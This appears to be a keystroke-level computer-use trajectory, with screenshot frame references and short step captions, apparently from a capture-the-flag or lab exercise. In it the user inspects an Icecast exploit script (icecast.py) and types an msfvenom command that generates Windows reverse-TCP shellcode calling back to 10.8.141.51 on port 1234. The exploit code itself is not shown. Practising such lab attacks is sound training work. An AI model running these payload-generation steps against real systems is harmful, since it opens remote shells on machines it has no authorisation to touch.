
{"action": "type", "text": "ls"}

{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [197, 92]}

Print icecast.py with cat and scroll through its buf shellcode and socket code.
{"action": "type", "text": "cat"}

{"action": "type", "text": "ice"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Start the msfvenom command, then look up the tun interface IP with ifconfig.
{"action": "type", "text": "m"}

{"action": "type", "text": "sfvenom -p"}

{"action": "type", "text": "windowssh"}

{"action": "type", "text": "/s"}

{"action": "type", "text": "ell_reverae"}

{"action": "type", "text": "cp LHOST"}

{"action": "type", "text": "cat al"}

{"action": "type", "text": "ifconfig tu"}

{"action": "key", "text": "Return"}

Generate windows/shell_reverse_tcp shellcode with LHOST 10.8.141.51, LPORT 1234, C format.
{"action": "type", "text": "10.8.141.51 LOP"}

{"action": "type", "text": "PORT=1234 -f c"}
